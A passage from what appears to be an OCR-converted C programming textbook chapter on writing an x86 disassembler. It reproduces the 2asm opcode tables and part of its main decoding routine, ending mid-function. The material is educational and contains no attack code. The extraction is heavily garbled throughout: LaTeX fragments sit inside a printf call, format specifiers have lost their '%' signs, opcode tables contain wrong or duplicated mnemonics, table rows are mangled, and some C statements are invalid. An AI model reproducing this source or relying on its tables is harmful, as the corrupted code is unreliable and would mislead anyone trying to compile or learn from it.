      value = fib(number);
      printf("fibonacci(%d) = \nu \in \mathbb{R}, number, value);
    } 
   exit(0);} 
unsigned fib(x) /* compute fibonacci number recursively */
int x; 
{ 
   if (x > 2)return (fib(x - 1) + fib(x - 2)); else 
       return (1); 
}
```
#### **Figure 4 – Initial / Original C Program**

"Blessed are the peacemakers."

# **Writing Disassembler**

Disassembler is the one which produces Assembly code for a given binary (EXE / COM)file. In this chapter let's see how to write a disassembler.

# **52.1 Prelude**

**52**

 We have already seen about assembler, linker and compiler. While we were discussing about decompilation (converting EXE file to C), we used disassembler to

convert a binary file to assembly file. Thus disassembler provides a way to view the binary file with certain readability. In otherwords, disassembler can be used to read or edit a binary file in a better way.

Debugger is a tool to edit binary files. DOS's DEBUG is one such readily available Debugger. We also have other efficient Debuggers like TD (Turbo Debugger) etc. All debuggers use disassembler to provide assembly listing.



## **52.2 Secrets**

 In binary files the machine instructions are stored. Each binary code represents certain assembly instruction. So for writing disassembler, you need to know machine codes and corresponding assembly instructions. Disassembling is simply the reverse of assembling.

## **52.3 2asm**

2asm is a disassembler utility that converts binary files to 80x86 assembler. The code was originally from the GNU C++ debugger, as ported to DOS by **DJ Delorie** and **Kent Williams**. Later **Robin Hilliard** modified it. This code was licensed under GNU's GPL. This disassembler is entirely table driven so one can easily change the instructions. When I checked this code it worked better than DOS's DEBUG. According to me it is really good as it uses tough logic.

The emulated coprocessor instructions on interrupts 34--3E are disassembled if the "-e" command line option is specified.

Command line switches (case sensitive):

- -e : Disassemble (unoverridden) emulated 80\*87 instructions (not default)
- $-3$ : Assume code is 32 bit (default==16)
- -x : Output all numbers in pure hex (no leading zeros or trailing "h"s.)

 -s : Don't specify operand size (ie omit "byte ptr", "word ptr" and "dword ptr" from instruction output

-d : Don't specify distance of calls and jumps (near/far/short) (not default)

#### **52.3.1 Table.c**

Following is the table implementation for the disassembler. By the term table we mean array. It is wise to place the corresponding instructions in the array, so that we can fetch it for the given opcode.

```
/* Percent tokens in strings: 
   First char after '%': 
      A - direct address 
       C - reg of r/m picks control register 
      D - reg of r/m picks debug register 
     E - r/m picks operand
      F - flags register 
      G - reg of r/m picks general register 
       I - immediate data 
      J - relative IP offset 
+ K - call/jmp distance 
     M - r/m picks memory
      O - no r/m, offset only 
      R - mod of r/m picks register only 
       S - reg of r/m picks segment register 
      T - reg of r/m picks test register 
      X - DS:ESI 
      Y - ES:EDI 
       2 - prefix of two-byte opcode 
+ e - put in 'e' if use32 (second char is part of reg name) 
+ put in 'w' for use16 or 'd' for use32 (second char is 'w') 
+ j - put in 'e' in jcxz if prefix==0x66 
       f - floating point (second char is esc value) 
      g - do r/m group 'n', n==0..7 
      p - prefix 
      s - size override (second char is a,o) 
+ d - put d if double arg, nothing otherwise (pushfd, popfd &c) 
+ w - put w if word, d if double arg, nothing otherwise 
(lodsw/lodsd) 
+ P - simple prefix 
  Second char after '%':
       a - two words in memory (BOUND) 
      b - byte 
      c - byte or word 
      d - dword 
+ f - far call/jmp
```

```
+ n - near call/jmp 
       p - 32 or 48 bit pointer 
+ q - byte/word thingy 
      s - six byte pseudo-descriptor 
      v - word or dword 
       w - word 
+ x - sign extended byte 
      F - use floating regs in mod/rm 
      1-8 - group number, esc value, etc 
*/ 
/* watch out for aad && aam with odd operands */ 
char *opmap1[256] = {
/* 0 * / "add %Eb,%Gb", "add %Ev,%Gv", "add %Gb,%Eb", "add %Gv,%Ev", 
  "add al,%Ib", "add %eax,%Iv", "push es", "pop es", 
  "or %Eb,%Gb", "or %Ev,%Gv", "or %Gb,%Eb", "or %Gv,%Ev", 
  "or al,%Ib", "or %eax,%Iv", "push cs", "%2 ", 
/* 1 * / "adc %Eb,%Gb", "adc %Ev,%Gv", "adc %Gb,%Eb", "adc %Gv,%Ev", 
  "adc al,%Ib", "adc %eax,%Iv", "push ss", "pop ss", 
  "sbb %Eb,%Gb", "sbb %Ev,%Gv", "sbb %Gb,%Eb", "sbb %Gv,%Ev", 
  "sbb al,%Ib", "sbb %eax,%Iv", "push ds", "pop ds", 
/* 2 * / "and %Eb,%Gb", "and %Ev,%Gv", "and %Gb,%Eb", "and %Gv,%Ev", 
  "and al,%Ib", "and %eax,%Iv", "%pe", "daa", 
  "sub %Eb,%Gb", "sub %Ev,%Gv", "sub %Gb,%Eb", "sub %Gv,%Ev", 
  "sub al,%Ib", "sub %eax,%Iv", "%pc", "das", 
/* 3 * / "xor %Eb,%Gb", "xor %Ev,%Gv", "xor %Gb,%Eb", "xor %Gv,%Ev", 
  "xor al,%Ib", "xor %eax,%Iv", "%ps", "aaa", 
  "cmp %Eb,%Gb", "cmp %Ev,%Gv", "cmp %Gb,%Eb", "cmp %Gv,%Ev", 
  "cmp al,%Ib", "cmp %eax,%Iv", "%pd", "aas", 
/* 4 * / "inc %eax", "inc %ecx", "inc %edx", "inc %ebx", 
  "inc %esp", "inc %ebp", "inc %esi", "inc %edi", 
  "dec %eax", "dec %ecx", "dec %edx", "dec %ebx", 
  "dec %esp", "dec %ebp", "dec %esi", "dec %edi", 
/* 5 * / "push %eax", "push %ecx", "push %edx", "push %ebx", 
  "push %esp", "push %ebp", "push %esi", "push %edi", 
  "pop %eax", "pop %ecx", "pop %edx", "pop %ebx", 
  "pop %esp", "pop %ebp", "pop %esi", "pop %edi", 
/* 6 * / "pusha%d ", "popa%d ", "bound %Gv,%Ma","arpl %Ew,%Rw",
```
 "%pf", "%pg", "%so", "%sa", "push %Iv", "imul %Gv,%Ev,%Iv","push %Ix", "imul %Gv,%Ev,%Ib", "insb", "ins\*ew", "outsb", "outsb", "outs\*ew", /\* 7 \*/ "jo %Jb", "jno %Jb", "jc %Jb", "jnc %Jb", "je %Jb", "jne %Jb", "jbe %Jb", "ja %Jb", "js %Jb", "jns %Jb", "jpe %Jb", "jpo %Jb", "jl %Jb", "jge %Jb", "jle %Jb", "jg %Jb",  $/* 8 * /$ /\* "%g0 %Eb,%Ib", "%g0 %Ev,%Iv", "%g0 %Ev,%Ib", "%g0 %Ev,%Ib", \*/ "%g0 %Eb,%Ib", "%g0 %Ev,%Iv", "%g0 %Ev,%Ix", "%g0 %Ev,%Ix", "test %Eb,%Gb", "test %Ev,%Gv", "xchg %Eb,%Gb", "xchg %Ev,%Gv", "mov %Eb,%Gb", "mov %Ev,%Gv", "mov %Gb,%Eb", "mov %Gv,%Ev",<br>"mov %Ew,%Sw", "lea %Gv,%M", "mov %Sw,%Ew", "pop %Ev", "mov %Ew, %Sw", "lea %Gv, %M ", "mov %Sw, %Ew", /\* 9 \*/ "nop", "xchg %ecx,%eax","xchg %edx,%eax","xchg %ebx,%eax", "xchg %esp,%eax", "xchg %ebp,%eax","xchg %esi,%eax","xchg %edi,%eax", "cbw", "cwd", "call %Ap", "fwait", "pushf%d ", "popf%d ", "sahf", "lahf",  $/* a * /$  "mov al,%Oc", "mov %eax,%Ov", "mov %Oc,al", "mov %Ov,%eax", "%P movsb", "%P movs%w", "%P cmpsb", "%P cmps%w ", "test al,%Ib", "test %eax,%Iv", "%P stosb", "%P stos%w ", "%P lodsb", "%P lods%w ", "%P scasb", "%P scas%w ",  $/* b * /$  "mov al,%Ib", "mov cl,%Ib", "mov dl,%Ib", "mov bl,%Ib", "mov ah,%Ib", "mov ch,%Ib", "mov dh,%Ib", "mov bh,%Ib", "mov %eax,%Iv", "mov %ecx,%Iv", "mov %edx,%Iv", "mov %ebx,%Iv", "mov %esp,%Iv", "mov %ebp,%Iv", "mov %esi,%Iv", "mov %edi,%Iv",  $/*$  c \*/ "%g1 %Eb,%Ib", "%g1 %Ev,%Ib", "ret %Iw", "ret", "les %Gv,%Mp", "lds %Gv,%Mp", "mov %Eb,%Ib", "mov %Ev,%Iv", "enter %Iw,%Ib", "leave", "retf %Iw", "retf", "int 03", "int %Ib", "into", "iret",  $/* d * /$  "%g1 %Eb,1", "%g1 %Ev,1", "%g1 %Eb,cl", "%g1 %Ev,cl", "aam ; %Ib", "aad ; %Ib", "setalc", "xlat", #if 0 "esc 0,%Ib", "esc 1,%Ib", "esc 2,%Ib", "esc 3,%Ib", "esc 4,%Ib", "esc 5,%Ib", "esc 6,%Ib", "esc 7,%Ib", #else "%f0", "%f1", "%f2", "%f3", "%f4", "%f5", "%f6", "%f7", #endif /\* e \*/ "loopne %Jb", "loope %Jb", "loop %Jb", "j%j cxz %Jb",

"in al,%Ib", "in %eax,%Ib", "out %Ib,al", "out %Ib,%eax",<br>"call %Jv", "jmp %Jv", "jmp %Ap", "jmp %Ks%Jb", dimp %Jv", "jmp %Ap", "jmp %Ks%Jb","<br>"in %eax,dx", "out dx,al", "out dx,%eax"," "in al,dx", "in %eax,dx", "out dx,al", "out dx,%eax",  $/* f * /$ "lock  $\gamma$  ", 0, The pne  $\gamma$  "repe  $\gamma$ ", "repe  $\gamma$ ", "hlt",  $\text{``cmc''},$   $\text{``cmc''},$   $\text{``}892\text{''},$   $\text{``}892\text{''},$  "clc", "stc", "cli", "sti", "cld", "std", "%g3", "%g4" }; char  $*$ second[] = { /\* 0 \*/ "%g5", "%g6", "lar %Gv,%Ew", "lsl %Gv,%Ew", 0, "loadall", "clts", "loadall", "invd", "wbinvd", 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* 1 * /$  "mov %Eb,%Gb", "mov %Ev,%Gv", "mov %Gb,%Eb", "mov %Gv,%Ev",  $0$ ,  $0$ ,  $0$ ,  $0$ ,  $0$ ,  $0$ , 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* 2 * /$  "mov %Rd,%Cd", "mov %Rd,%Dd", "mov %Cd,%Rd", "mov %Dd,%Rd", "mov %Rd,%Td", 0, "mov %Td,%Rd", 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* 3 * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/ * 4 * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* 5 * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* 6 * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, /\* 7 \*/ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* 8 * /$  "jo %Jv", "jno %Jv", "jb %Jv", "jnb %Jv", "jz %Jv", "jnz %Jv", "jbe %Jv", "ja %Jv", "js %Jv", "jns %Jv", "jp %Jv", "jnp %Jv", "jl %Jv", "jge %Jv", "jle %Jv", "jg %Jv",

/\* 9 \*/ "seto %Eb", "setno %Eb", "setc %Eb", "setnc %Eb", "setz %Eb", "setnz %Eb", "setbe %Eb", "setnbe %Eb", "sets %Eb", "setns %Eb", "setp %Eb", "setnp %Eb", "setl %Eb", "setge %Eb", "setle %Eb", "setg %Eb",  $/* a * /$  "push fs", "pop fs", 0, "bt %Ev,%Gv", "shld %Ev,%Gv,%Ib", "shld %Ev,%Gv,cl", 0, 0, "push gs", "pop gs", 0, "bts %Ev,%Gv", "shrd %Ev,%Gv,%Ib", "shrd %Ev,%Gv,cl", 0, "imul %Gv,%Ev",  $/* b * /$  "cmpxchg %Eb,%Gb", "cmpxchg %Ev,%Gv", "lss %Mp", "btr %Ev,%Gv", "lfs %Mp", "lgs %Mp", "movzx %Gv,%Eb","movzx %Gv,%Ew", 0, 0, "%g7 %Ev,%Ib", "btc %Ev,%Gv", "bsf %Gv,%Ev", "bsr %Gv,%Ev", "movsx %Gv,%Eb","movsx %Gv,%Ew", /\* c \*/ "xadd %Eb,%Gb", "xadd %Ev,%Gv", 0, 0,  $0$ ,  $0$ ,  $0$ ,  $0$ ,  $0$ ,  $0$ , "bswap eax", "bswap ecx", "bswap edx", "bswap ebx", "bswap esp", "bswap ebp",  $/* d * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* e * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,  $/* f * /$  0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, }; char \*groups[][8] =  $\{\quad / *$  group 0 is group 3 for  $E_V$  set \*/  $/* 0 * /$  $\{$  "add",  $"$  or", "cr", "adc", "sbb", "sbb",  $"$  "and", "sub", "xor", "cmp" },  $/* 1 * /$  $\{$  "rol",  $"ror",$  "rol",  $"rcl",$  "rol", "ror",  $"rcr",$  "shl", "shr", "shl", "sar" },  $y^*$  2 \*/  $y^*$  v v\*/ { "test %Eq,%Iq", "test %Eq,%Iq", "not %Ev", "neg %Ev",  $\lceil \mathsf{mul} \rceil$   $\lceil \mathsf{EC} \rceil$ ,  $\lceil \mathsf{mul} \rceil$   $\lceil \mathsf{EC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ ,  $\lceil \mathsf{MC} \rceil$ , /\* 3 \*/  $\{$  "inc %Eb", "dec %Eb",  $\qquad 0,$  0,  $\qquad 0,$  $0$ ,  $0$ ,  $0$ ,  $0$ ,  $0$ ,  $0$ },
```
/* 4 * / { "inc %Ev", "dec %Ev", "call %Kn%Ev", "call %Kf%Ep", 
 "jmp %Kn%Ev", "jmp %Kf%Ep", "push %Ev", 0 
}, 
/* 5 * / { "sldt %Ew", "str %Ew", "lldt %Ew", "ltr %Ew", 
    "verr %Ew", "verw %Ew", 0, 0 
}, 
/* 6 * / { "sgdt %Ms", "sidt %Ms", "lgdt %Ms", "lidt %Ms", 
    "smsw %Ew", 0, "lmsw %Ew", 0 
}, 
/* 7 */ 
 { 0, 0, 0, 0, 
    "bt", "bts", "btr", "btc" 
} 
}; 
/* zero here means invalid. If first entry starts with '*', use st(i) 
*/ 
/* no assumed %EFs here. Indexed by RM(modrm()) 
*/ 
char *f0[] = { 0, 0, 0, 0, 0, 0, 0};
char *fop_9[] = { "*fxch st, GF'' };
char *fop_10[] = { "fnop", 0, 0, 0, 0, 0, 0, 0 };
char *fop_12[] = \{ "fchs", "fabs", 0, 0, "ftst", "fxam", 0, 0 \};char *fop_13[] = \{ "fld1", "fldl2t", "fldl2e", "fldpi",
                  "fldlg2", "fldln2", "fldz", 0 }; 
char *fop_14[] = \{ "f2xm1", "fyl2x", "fptan", "fpatan",
                  "fxtract", "fprem1", "fdecstp", "fincstp" }; 
char *fop_15[] = \{ "fprem", "fyl2xp1", "fsqrt", "fsincos",
                  "frndint", "fscale", "fsin", "fcos" }; 
char *fop_21[] = { 0, "fucompp", 0, 0, 0, 0, 0, 0 };
char *fop_28[] = { 0, 0, "fclex", "finit", 0, 0, 0, 0 };
char *fop 32[] = { "*fadd GF, st" };
char *fop_33[] = { "*fmul %GF,st" };
char *fop_36[] = { "*fsubr GF,st" };
char *fop_37[] = \{ "*fsub %GF, st" };
char *fop_38[] = { "*fdivr GF,st" };
char *fop_39[] = { " * fdiv %GF,st" };
char *fop_40[] = \int "*ffree %GF" };
char *fop_42[] = { "*fst GF" } ;
char *fop_43[] = \int "*fstp %GF" };
char *fop_44[] = { "*fucom GF" };
char *fop_45[] = \{ "*fucomp %GF" };
char *fop_48[] = { "*faddp GF, st" };
char *fop 49[] = { "*fmulp 6GF, st" };
```

```
char *fop_51[] = \{ 0, "fcompp", 0, 0, 0, 0, 0, 0 \};
char *fop_52[] = { "*fsubrp GF,st" };
char *fop_53[] = \int "*fsubp GF,st" };
char *fop_54[] = \left\{ \begin{array}{c} \n\text{``following } 8 \text{`GF, st''} \n\end{array} \right\};
char *fop 55[] = { "*fdivp GF, st" };
char *fop 60[] = { "fstsw ax", 0, 0, 0, 0, 0, 0, 0 };
char **fspecial[] = \{ /* 0=use st(i), 1=undefined 0 in fop_* means
undefined */ 
   0, 0, 0, 0, 0, 0, 0, 0, 
   0, fop_9, fop_10, 0, fop_12, fop_13, fop_14, fop_15, 
   f0, f0, f0, f0, f0, fop_21, f0, f0, 
   f0, f0, f0, f0, fop_28, f0, f0, f0, 
   fop_32, fop_33, f0, f0, fop_36, fop_37, fop_38, fop_39, 
   fop_40, f0, fop_42, fop_43, fop_44, fop_45, f0, f0, 
   fop_48, fop_49, f0, fop_51, fop_52, fop_53, fop_54, fop_55, 
   f0, f0, f0, f0, fop_60, f0, f0, f0, 
}; 
char *floatops[] = \{ /* assumed " E =" at end of each. mod != 3 only */
/*00*/ "fadd", "fmul", "fcom", "fcomp", 
         "fsub", "fsubr", "fdiv", "fdivr", 
/*08*/ "fld", 0, "fst", "fstp", 
         "fldenv", "fldcw", "fstenv", "fstcw", 
/*16*/ "fiadd", "fimul", "ficomw", "ficompw", 
        "fisub", "fisubr", "fidiv", "fidivr", 
/*24*/ "fild", 0, "fist", "fistp", 
         "frstor", "fldt", 0, "fstpt", 
/*32*/ "faddq", "fmulq", "fcomq", "fcompq", 
        "fsubq", "fsubrq", "fdivq", "fdivrq", 
/*40*/ "fldq", 0, "fstq", "fstpq", 
        0, 0, "fsave", "fstsw", 
/*48*/ "fiaddw", "fimulw", "ficomw", "ficompw", 
        "fisubw", "fisubrw", "fidivw", "fidivr", 
/*56*/ "fildw", 0, "fistw", "fistpw", 
         "fbldt", "fildq", "fbstpt", "fistpq" 
};
```
#### **52.3.2 Disasm.c**

Following is the main routine for the disassembler.

```
/* Code starts here... * /#include <stdio.h> 
#include <string.h> 
#include <setjmp.h>
```

```
#include <stdlib.h> 
typedef unsigned long word32; 
typedef unsigned short word16; 
typedef unsigned char word8; 
typedef signed long int32; 
typedef signed short int16; 
typedef signed char int8; 
typedef union { 
   struct { 
    word16 ofs; 
    word16 seg; 
   } w; 
   word32 dword; 
} WORD32; 
/* variables controlled by command line flags */ 
static int8 seg_size=16; /* default size is 16 */ 
static int8 do hex = 0; /* default is to use reassemblable
instructions */ 
static int8 do distance = 1; /* default is to use reassemblable
instructions */ 
static word8 do_emul87 = 0; /* don't try to disassemble emulated
instrcutions */ 
static word8 do_size = 1; \prime* default to outputting explicit operand
size */ 
static word8 must_do_size; /* used with do_size */ 
static int wordop; /* dealing with word or byte operand */ 
static FILE *infile; \overline{\hspace{1cm}} /* input stream */
static word8 instruction length;
static instruction offset;
static word16 done space; /* for opcodes with > one space */
static word8 patch87; /*fudge variable used in 8087 emu patching code*/ 
static char ubuf[100], *ubufp; 
static col; \frac{1}{2} /* output column */
static prefix; \frac{1}{2} /* segment override prefix byte */
static modrmv; /* flag for getting modrm byte */ 
static sibv; /* flag for getting sib byte */ 
static opsize; \frac{1}{2} /* just like it says ... \frac{1}{2}static addrsize; 
static jmp_buf reached_eof; /* jump back when reached eof */ 
/* some defines for extracting instruction bit fields from bytes */
```

```
#define MOD(a) (((a)>>6)&7) 
\# \text{define } \text{REG}(a) (((a) > > 3) & 7)
\# \text{define RM}(a) ((a) \& 7)#define SCALE(a) (((a)>>6)&7) 
#define INDEX(a) (((a)>>3)&7) 
#define BASE(a) ((a)&7) 
extern char *opmap1[]; /* stuff from text.c */
extern char *second[]; 
extern char *groups[][8];
extern char *f0[]; 
extern char *fop 9[];
extern char *fop 10[];
extern char *fop 12[];
extern char *fop 13[];
extern char *fop 14[];
extern char *fop 15[];
extern char *fop_21[]; 
extern char *fop 28[];
extern char *fop 32[];
extern char *fop 33[];
extern char *fop 36[];
extern char *fop 37[];
extern char *fop 38[];
extern char *fop_39[]; 
extern char *fop_40[]; 
extern char *fop 42[];
extern char *fop 43[];
extern char *fop 44[];
extern char *fop 45[];
extern char *fop 48[];
extern char *fop 49[];
extern char *fop 51[];
extern char *fop 52[];
extern char *fop_53[]; 
extern char *fop 54[];
extern char *fop 55[];
extern char *fop 60[];
extern char **fspecial[];
extern char *floatops[]; 
/* prototypes */ 
static void ua_str(char *); 
static word8 unassemble(word16); 
static word8 qetbyte(void);
```

```
static word8 silent qetbyte(void);
static word8 silent returnbyte(word8 );
static modrm(void); 
static sib(void); 
static void uprintf(char *, ...);
static void uputchar(char);
static int bytes(char ); 
static void outhex(char , int , int , int , int ); 
static void reg_name(int , char ); 
static void do sib(int );
static void do modrm(char );
static void floating point(int);
static void percent(char, char);
static char *addr_to_hex(int32 addr, char splitup) 
{ 
  static char buffer[11];
   WORD32 adr; 
   char hexstr[2]; 
  strcpy(hexstr, do hex?"h":"");
   adr.dword = addr; 
   if (splitup) { 
    if (adr.w.seg==0 || adr.w.seg==0xffff) /* 'coz of wraparound */
       sprintf(buffer, "%04X%s", adr.w.ofs, hexstr); 
     else 
       sprintf(buffer, "%04X%s:%04X%s", adr.w.seg, hexstr, adr.w.ofs, 
hexstr); 
   } else { 
    if (adr.w.seg==0 || adr.w.seg==0xffff) /* 'coz of wraparound */
       sprintf(buffer, "%04X%s", adr.w.ofs, hexstr); 
     else 
       sprintf(buffer, "%08lX%s", addr, hexstr); 
   } 
   return buffer; 
} 
static word8 getbyte(void) 
{ 
  int16 c;
  c = fqetc(infile);
  if (c == EOF) longjmp(reached_eof, 1); 
  printf("802X", c); /* print out byte */
  col+=2; if (patch87) {
```

```
c - = 0x5C; \prime * fixup second byte in emulated '87 instruction */
    patch87 = 0; } 
   instruction_length++; 
   instruction_offset++; 
   return c; 
} 
/* used for lookahead */ 
static word8 silent_getbyte(void) 
{ 
   return fgetc(infile); 
} 
/* return byte to input stream */ 
static word8 silent_returnbyte(word8 c) 
{ 
   return ungetc(c, infile); 
} 
/* 
    only one modrm or sib byte per instruction, tho' they need to be 
    returned a few times... 
*/ 
static modrm(void) 
\{if (modrmv == -1)modrmv = qetbyte();
   return modrmv; 
} 
static sib(void) 
{ 
  if (sibv == -1)sibv = qetbyte();
   return sibv; 
} 
/*-----------------------------------------------------------------*/ 
static void uprintf(char *s, ...) 
{ 
   vsprintf(ubufp, s, ...); 
   while (*ubufp) 
    ubufp++; 
}
```

```
static void uputchar(char c)
{ 
   if (c == '\t') { 
     if (done_space) { /* don't tab out if already done so */ 
       uputchar(' '); 
     } else { 
      done_space = 1;
       do { 
        *ubufp++ = ' ';
      \} while ((ubufp-ubuf) \frac{1}{6} 8);
     } 
   } else 
    *ubufp++ = ci*ubufp = 0;} 
/*----------------------------------------------------------------*/ 
static int bytes(char c) 
{ 
   switch (c) { 
   case 'b': 
        return 1; 
   case 'w': 
        return 2; 
   case 'd': 
        return 4; 
   case 'v': 
       if (opsize == 32)
          return 4; 
        else 
          return 2; 
   } 
  return 0; 
} 
/*-----------------------------------------------------------------*/ 
static void outhex(char subtype, int extend, int optional, int defsize, 
int sign) 
{ 
  int n=0, s=0, i;
   int32 delta; 
   unsigned char buff[6]; 
   char *name; 
   char signchar; 
   switch (subtype) { 
   case 'q':
```

```
 if (wordop) { 
         if (opsize==16) { 
        n = 2; } else { 
        n = 4; } 
      } else { 
       n = 1; } 
      break; 
 case 'a': 
      break; 
 case 'x': 
     extend = 2in = 1; break; 
 case 'b': 
     n = 1; break; 
 case 'w': 
     n = 2; break; 
 case 'd': 
     n = 4; break; 
 case 's': 
     n = 6; break; 
 case 'c': 
 case 'v': 
      if (defsize == 32) 
       n = 4; else 
       n = 2; break; 
 case 'p': 
     if \text{defsize} == 32)n = 6; else 
      n = 4;s = 1; break; 
 } 
for (i=0; i<n; i++)buff[i] = qetbyte();
for (; i<extend; i++)
```

```
buff[i] = (buff[i-1] & 0x80) ? 0xff : 0;if (s) {
     uprintf("%02X%02X:", buff[n-1], buff[n-2]); 
    n = 2; } 
   switch (n) { 
   case 1: 
       delta = *(signed char *)buff;
        break; 
   case 2: 
       delta = *(signed int *)buff;
        break; 
   case 4: 
       delta = *(signed long * )buff;
        break; 
 } 
   if (extend > n) { 
    if (subtype!='x') {
       if ((long)delta<0) { 
         delta = -delta; 
        signchar = '- ;
       } else 
        signchar = ' + ';
       if (delta || !optional) 
         uprintf(do_hex?"%c%0*lX":"%c%0*lXh", signchar, 
do_hex?extend:extend+1, delta); 
     } else { 
       if (extend==2) 
         delta = (word16) delta; 
      uprintf(do hex?"%0.*lX":"%0.*lXh", 2*extend+1, delta);
/* uprintf(do_hex?"%0.*lX":"%0.*lXh", 2*(do_hex?extend:extend+1), 
delta); */ } 
     return; 
   } 
  if ((n == 4) & k\& \text{ isign}) {
    name = addr_to_{hex}(delta, 0); uprintf("%s", name); 
     return; 
   } 
   switch (n) { 
   case 1: 
        if (sign && (char)delta<0) { 
         delta = -deltaita;
         signchar = '- ;
         } else 
          signchar = ' + ';
```

```
 if (sign) 
          uprintf(do_hex?"%c%02X":"%c%03Xh",signchar,(unsigned 
char)delta); 
        else 
         uprintf(do hex?"%02X":"%03Xh", (unsigned char)delta);
        break; 
   case 2: 
        if (sign && (int)delta<0) { 
         signchar = '- ;
         delta = -delta } else 
         signchar = ' + ';
        if (sign) 
          uprintf(do_hex?"%c%04X":"%c%05Xh", signchar,(int)delta); 
        else 
         uprintf(do hex?"%04X":"%05Xh", (unsigned int)delta);
        break; 
   case 4: 
        if (sign && (long)delta<0) { 
          delta = -delta; 
         signchar = '- ;
        } else 
         signchar = ' + ';
        if (sign) 
          uprintf(do_hex?"%c%08X":"%c%09lXh", signchar, (unsigned 
long)delta); 
        else 
         uprintf(do hex?"%08X":"%09lXh", (unsigned long)delta);
        break; 
   } 
} 
/*---------------------------------------------------------------*/ 
static void reg_name(int regnum, char size) 
{ 
  if (size == 'F') \{ /* floating point register? */
    uprintf("st(%d)", regnum); 
     return; 
   } 
  if (((size == 'v') & & (cosize == 32)) || (size == 'd')) uputchar('e'); 
   if ((size=='q' || size == 'b' || size=='c') && !wordop) { 
     uputchar("acdbacdb"[regnum]); 
     uputchar("llllhhhh"[regnum]); 
   } else {
```

```
 uputchar("acdbsbsd"[regnum]); 
     uputchar("xxxxppii"[regnum]); 
   } 
} 
/*-----------------------------------------------------------------*/ 
static void do_sib(int m) 
{ 
   int s, i, b; 
  s = SCALE(sib());
  i = \text{INDEX}(\text{sib}());b = BASE(sib());
   switch (b) { /* pick base */ 
  case 0: ua str("%p:[eax"); break;
   case 1: ua_str("%p:[ecx"); break; 
   case 2: ua_str("%p:[edx"); break; 
   case 3: ua_str("%p:[ebx"); break; 
   case 4: ua_str("%p:[esp"); break; 
   case 5: 
       if (m == 0) {
         ua str("op:[");
          outhex('d', 4, 0, addrsize, 0); 
        } else { 
          ua_str("%p:[ebp"); 
        } 
        break; 
  case 6: ua str("%p:[esi"); break;
   case 7: ua_str("%p:[edi"); break; 
   } 
  switch (i) \{ \times \text{ and index } \star \} case 0: uprintf("+eax"); break; 
   case 1: uprintf("+ecx"); break; 
   case 2: uprintf("+edx"); break; 
   case 3: uprintf("+ebx"); break; 
   case 4: break; 
   case 5: uprintf("+ebp"); break; 
   case 6: uprintf("+esi"); break; 
   case 7: uprintf("+edi"); break; 
 } 
  if (i != 4) {
    switch (s) \{ \times \} /* and scale */
       case 0: uprintf(""); break; 
       case 1: uprintf("*2"); break; 
       case 2: uprintf("*4"); break;
```

```
 case 3: uprintf("*8"); break; 
     } 
   } 
} 
/*-------------------------------------------------------------------*/ 
static void do modrm(char subtype)
{ 
  int mod = MOD(mod);
  int rm = RM(modrm() );
  int extend = (addressize == 32) ? 4 : 2iif (mod == 3) \{ /* specifies two registers */
     reg_name(rm, subtype); 
     return; 
   } 
   if (must_do_size) { 
     if (wordop) { 
      if (addrsize==32 || opsize==32) { \prime then must specify size */
        ua str("dword ptr ");
       } else { 
        ua str("word ptr ");
       } 
     } else { 
      ua str("byte ptr ");
     } 
   } 
  if ((mod == 0) && (rm == 5) && (addrsize == 32)) \frac{7}{10} mem operand with
32 bit ofs */ ua_str("%p:["); 
     outhex('d', extend, 0, addrsize, 0); 
     uputchar(']'); 
     return; 
 } 
  if ((mod == 0) && (rm == 6) && (addrsize == 16)) \frac{7}{16} bit dsplcmnt*/
     ua_str("%p:["); 
     outhex('w', extend, 0, addrsize, 0); 
     uputchar(']'); 
     return; 
   } 
  if ((addrsize != 32) || (rm != 4))ua str("%p:[");
  if (addrsize == 16) {
     switch (rm) { 
     case 0: uprintf("bx+si"); break; 
     case 1: uprintf("bx+di"); break; 
     case 2: uprintf("bp+si"); break;
```

```
 case 3: uprintf("bp+di"); break; 
     case 4: uprintf("si"); break; 
     case 5: uprintf("di"); break; 
     case 6: uprintf("bp"); break; 
     case 7: uprintf("bx"); break; 
     } 
   } else { 
     switch (rm) { 
     case 0: uprintf("eax"); break; 
     case 1: uprintf("ecx"); break; 
     case 2: uprintf("edx"); break; 
     case 3: uprintf("ebx"); break; 
     case 4: do_sib(mod); break; 
     case 5: uprintf("ebp"); break; 
     case 6: uprintf("esi"); break; 
     case 7: uprintf("edi"); break; 
     } 
   } 
   switch (mod) { 
   case 1: 
        outhex('b', extend, 1, addrsize, 0); 
        break; 
   case 2: 
        outhex('v', extend, 1, addrsize, 1); 
        break; 
   } 
   uputchar(']'); 
} 
/*-------------------------------------------------------------------*/ 
static void floating point(int e1)
{ 
  int esc = e1*8 + REG(modrm());
  if (MOD(modrm()) == 3) if (fspecial[esc]) { 
      if (fspecial[esc][0][0] == ' *') {
        ua str(fspecial[esc][0]+1); } else { 
         ua_str(fspecial[esc][RM(modrm())]); 
       } 
     } else { 
      ua str(floatops[esc]);
       ua_str(" %EF"); 
     } 
